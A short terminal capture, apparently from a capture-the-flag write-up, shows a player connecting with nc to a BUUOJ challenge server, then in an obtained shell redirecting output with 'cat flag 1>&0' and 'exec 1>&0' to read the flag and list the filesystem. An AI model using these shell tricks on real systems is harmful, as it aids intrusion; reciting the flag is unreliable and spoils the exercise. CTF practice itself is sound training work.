 c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ nc node4.buuoj.cn 28326
   __  ___    ______   ___
  /  |/  /__ /_  __/__<  /_ __
 / /|_/ / _ `// / / __/ /\ \ /
/_/  /_/\_,_//_/ /_/ /_//_\_\
HaHaHa!
What else can you do???
cat flag 1>&0
flag{07528fa6-78f4-4cb5-9c02-66cf0e50d6fc}
exec 1>&0
ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run